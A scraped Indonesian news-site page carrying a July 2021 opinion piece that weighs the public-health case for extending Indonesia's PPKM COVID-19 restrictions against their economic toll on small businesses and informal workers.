										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://nuansapublik.com" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-11311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11311"><a href="https://nuansapublik.com/">Beranda</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nuansapublik.com/category/peristiwa/">peristiwa</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://nuansapublik.com/category/politik/">politik</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://nuansapublik.com/category/nasional/">nasional</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nuansapublik.com/category/tni-polri/">TNI/Polri</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://nuansapublik.com/category/depok/">Depok</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://nuansapublik.com/category/pendidikan/">pendidikan</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://nuansapublik.com/category/hukum/">Hukum</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-3668" class="content-single post-3668 post type-post status-publish format-standard hentry category-kesehatan category-nasional">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/" href="https://nuansapublik.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/category/kesehatan/" href="https://nuansapublik.com/category/kesehatan/"><span itemprop="name">Kesehatan</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes.</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://nuansapublik.com/category/kesehatan/" rel="category tag">Kesehatan</a>, <a href="https://nuansapublik.com/category/nasional/" rel="category tag">nasional</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes.</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://nuansapublik.com/author/redaksi/" title="Permalink ke: redaksi"><img alt='' src='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://nuansapublik.com/author/redaksi/" title="redaksi">redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2021-07-20T11:49:04+00:00">Juli 20, 2021</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><em><strong>Nuasa Punlik. Com.Id.</strong></em></p>
<p>Coronavirus Disease 2019 (COVID-19) telah dinyatakan oleh WHO sebagai global pandemic dan di Indonesia dinyatakan sebagai jenis penyakit yang menimbulkan kedaruratan kesehatan masyarakat serta bencana non alam, yang tidak hanya menyebabkan kematian tapi juga menimbulkan kerugian ekonomi yang cukup besar, sehingga perlu dilakukan upaya penanggulangan termasuk pencegahan dan pengendaliannya.<br />
Penularan Covid di Indonesia sangat cepat dan merata di seluruh propinsi. Mobilitas masyarakat yang tinggi mempengaruhi kecepatan penularan virus dari orang ke orang. Perilaku masyarakat yang tidak aman mempengaruhi kecepatan penularan virus ini. Perilaku masyarakat yang tidak patuh /taat pada protokol medis, seperti: tidak menggunakan masker, tidak mencuci tangan dan tidak menjaga jarak memungkinkan penularan virus semakin cepat.</p>
<p>Hingga hari ini (20 Juli 2021), penularan covid di dunia masih tinggi, jumlahnya mencapai 191 juta kasus dengan jumlah kematian mencapai 4,1 juta kasus. Sedangkan penularannya di Indonesia juga semakin tinggi, laporan terbaru menunjukan kasus covid mencapai 2,91 juta kasus dan yang meninggal sebanyak 74.920 kasus.<br />
Kematian akibat covid 19 semakin meningkat setiap harinya, sirene ambulas seolah tak henti-hentinya berdering. Bendera kuning mudah dijumpai dimana-mana, toa-toa masjid, group-group WA, FB dan media social penuh dengan informasi kematian. Kondisi ini sangat mengkawatirkan, namun masyarakat sepertinya semakin terbiasa dengan situasi ini, mirisnya lagi masih banyak ditemukan masyarakat yang tidak mematuhi protokol kesehatan (prokes). Area – area publik masih mudah dijumpai masyarakat yang berkumpul tanpa prokes, masih dijumpai adanya kerumunan di rumah tanpa prokes dan masih mudahnya dijumpai perilaku yang tidak aman terhadap penularan covid.</p>
<p>Upaya pencegahan dan penangulangan terus dilakukan oleh pemerintahan melalui berbagai kebijakan dan strategi untuk memutus rantai penularan. Berbagai pembatasan aktifitas dilakukan guna mengurangi mobilisasi masyarakat dan penularan penyakit. Salah satu kebijakan pemerintah yang saat ini diterapkan adalah Pemberlakuan Pembatasan Kegiatan Masyarakat (PPKM) yang dimulai pada tanggal 3 – 20 Juli 2021.</p>
<p>Perpanjangan PPKM<br />
Hingga menjelang akhir pemberlakuan PPKM pada tanggal 21 Juli 2021, hari ini (20/07/2021) insiden kasus covid masih tinggi, pemberlakuan PPKM seolah belum efektif menurunkan angka kejadian kasus covid 19. Penularan kasus covid 19 di masyarakat semakin menjadi dan hampir seluruh rumah sakit penuh diisi oleh pasien Covid.<br />
Melalui salah satu Menterinya, Pemerintah merencanakan agar PPKM diperpanjang hingga akhir Juli. Walaupun wacana ini belum diputuskan, namun wacana ini kemudian sudah mendapat sorotan dan komentar dari berbagai kalangan, mulai dari masyarakat kecil, pengusaha hingga para politisi. Pemerintah perlu berhati – hati dalam mengambil kebijakan agar keputusan perpanjangan PPKM tidak semakin memperparah kondisi masyarakat.</p>
<p>Dampak PPKM<br />
Rencana perpanjangan PPKM yang diberlakukan pemerintah merupakan preseden baik yang patut didukung guna mengurangi penularan penyakit. Namun, Pemerintah perlu memikirikan nasib masyarakat yang terdampak akibat pemberlakuan kebijakan tersebut. Perlu ada kehati-hatian dalam pengambilan kebijakan sehingga nantinya tidak menimbulkan masalah baru. Kondisi ini kemudian memunculkan pertanyaa, pemberlakuan PPKM, solusi atau musibah?<br />
Pertama, jika ditinjau dari aspek epidemiologi, maka pemberlakuan PPKM adalah keputusan tepat Pemerintah dalam memutus mata rantai penularan covid 19. Dalam ilmu penularan penyakit menular, dikenal ada 3 faktor penyebab penyakit (Triangle Theory), yaitu Host (penjamu/manusia), Agent (bibit penyakit/virus) dan Environment (lingkungan). Penyakit hanya akan terjadi jikalau ada kontak di ketiga faktor tersebut. Pemberlakuan PPKM adalah upaya untuk membatasi kontak diantara ketiga faktor tersebut. Penyakit covid 19 mudah menyebar hanya melalui udara dan sentuhan. Oleh karena itu, pembatasan sosial diharapkan dapat menjadi solusi meminimalisasi aktifitas host, agent dan pengendalian environment. Jika host dikendalikan aktivitasnya maka virus tidak akan berpindah, jika agent dibatasi ruang geraknya maka dengan sendirinya virus tersebut akan mati, dan jika lingkungan dikendalikan menggunakan semprotan desinfektan maka virus akan mati dan tidak akan berkembang.</p>
<p>Pemberlakuan PPKM diharapkan dapat membatasi aktivitas manusia, membatasi ruang gerak virus dan mengendalikan lingkungan agar terbebas dari virus.<br />
Kedua, jika ditinjau dari aspek ekonomi, maka pemberlakuan PPKM dapat dianggap sebagai musibah / sumber masalah. Kondisi ini mengharuskan masyarakat harus beraktifitas di rumah, Masyarakat tidak dapat bekerja secara maksimal karena ada pembatasan di berbagai wilayah dan tempat, mobilitas terbatas dan aktivitas ekonomi menjadi lumpuh. Pemerintah harus memikirkan nasib masyarakat yang dipastikan terdampak secara sosial ekonomi akibat penerpan PPKM darurat tersebut. Pemerintah harus memberi solusi kepada masyarakat yg terkena dampak finansial. Pergerakan masyarakat yang bergerak di berbagai sector perekonomian tersebut, berpotensi menurun.</p>
<p>Pihak yang paling terdampak akibat pemberlakuan PPKM adalah pelaku UMKM. Tak jarang ada pemberitaan di berbagai media elektonik dan cetak tentang para pelaku UMKM yang bangkrut dan menutup usahanya karena daya beli masyarakat yang menurun akhir-akhir ini. Tidak hanya itu, banyak terjadi aksi-aksi premanisme dan kekerasan oleh oknum dari dinas tertentu kepada pelaku UMKM yang berusaha dan bertahan bertahan hidup dengan memperdangkan barang dagangannya.<br />
Pemerintah perlu memikirkan solusi ekonomi pada masyarakat yang terdampak, paling tidak UMKM dapat bertahan selama masa PPKM. Minimal solusi yang diberikan Pemerintah dapat membantu UMKM yang kesulitan membayar sewa, angusran pinjaman, dan himpitan ekonomi lainnya.<br />
Dalam situasi ini Pemerintah dihadapkan pada keputusan yang sulit, bagaikan buah Simalakama. Harus memilih menyelamatkan kesehatan atau ekonomi masyarakat ? Tentunya, harus ada yang dipilih dan kita berharap agar Pemerintah mengambil langkah tepat, masyarakat kecil adalah yang paling terdampak (pedagang kecil, tukang ojek, buruh, dan UMKM). Oleh karena itu, solusi yang patut diambil pemerintah saat perpanjangan PPKM darurat adalah menyelamatkan kondisi finansial pelaku UMKM dan pedagang kecil agar mereka mampu bertahan di masa sulit ini&#8230;(TY)</p>
<p>Surber : Omega DR Tahun, SKM,M.Kes.</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/12/asn-dan-warga-kecamatan-cilodong-gelar-senam-bersama-perwatusi-dilanjutkan-rapat-bulanan-iop/" class="recent-title heading-text" title="ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP" rel="bookmark">ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2025/11/28/tp-pkk-kelurahan-sukamaju-gelar-rakor-bahas-program-kesejahteraan-dan-safari-kb/" class="recent-title heading-text" title="TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB." rel="bookmark">TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB.</a></div>
</div>
</div>
<div class="post-views content-post post-3668 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">112</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/07/20/perpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes/" data-a2a-title="Perpanjangan PPKM, Solusi atau Musibah? Oleh: *Omega DR Tahun, SKM,M.Kes."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;linkname=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nuansapublik.com/2021/07/16/warga-kelurahan-sukamaju-sangat-antusias-ikuti-vaksinasi/" rel="prev"><span>Pos sebelumnya</span> Warga Kelurahan Sukamaju Sangat Antusias Ikuti Vaksinasi.</a></div><div class="nav-next"><a href="https://nuansapublik.com/2021/07/24/polri-mengedepankan-keadilan-restorative-dalam-menegakan-hukum-di-papua/" rel="next"><span>Pos selanjutnya</span> Polri Mengedepankan Keadilan Restorative Dalam Menegakan Hukum di Papua</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;text=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;desciption=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes.&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F&amp;text=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes." target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Perpanjangan%20PPKM%2C%20Solusi%20atau%20Musibah%3F%20Oleh%3A%20%2AOmega%20DR%20Tahun%2C%20SKM%2CM.Kes. https%3A%2F%2Fnuansapublik.com%2F2021%2F07%2F20%2Fperpanjangan-ppkm-solusi-atau-musibah-oleh-omega-dr-tahun-skmm-kes%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2025/12/12/asn-dan-warga-kecamatan-cilodong-gelar-senam-bersama-perwatusi-dilanjutkan-rapat-bulanan-iop/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-768x432.jpg 768w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034-1536x864.jpg 1536w, https://nuansapublik.com/wp-content/uploads/2025/12/IMG-20251212-WA0034.jpg 1600w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/12/12/asn-dan-warga-kecamatan-cilodong-gelar-senam-bersama-perwatusi-dilanjutkan-rapat-bulanan-iop/" class="recent-title heading-text" title="ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP" rel="bookmark">ASN dan Warga Kecamatan Cilodong Gelar Senam Bersama Perwatusi, Dilanjutkan Rapat Bulanan IOP</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2025/11/28/tp-pkk-kelurahan-sukamaju-gelar-rakor-bahas-program-kesejahteraan-dan-safari-kb/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB." rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/11/IMG-20251128-WA0028-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/11/IMG-20251128-WA0028-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/11/IMG-20251128-WA0028-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2025/11/28/tp-pkk-kelurahan-sukamaju-gelar-rakor-bahas-program-kesejahteraan-dan-safari-kb/" class="recent-title heading-text" title="TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB." rel="bookmark">TP PKK Kelurahan Sukamaju Gelar Rakor Bahas Program Kesejahteraan dan Safari KB.</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2025/11/25/wali-kota-depok-resmikan-posyandu-enam-spm-kedua-perluas-akses-layanan-dasar-bagi-warga-sukamaju/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Wali Kota Depok Resmikan Posyandu Enam SPM Kedua, Perluas Akses Layanan Dasar bagi Warga Sukamaju" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2025/11/Compress_20251125_092131_1564-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2025/11/Compress_20251125_092131_1564-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2025/11/Compress_20251125_092131_1564-400x225.jpg 400w" 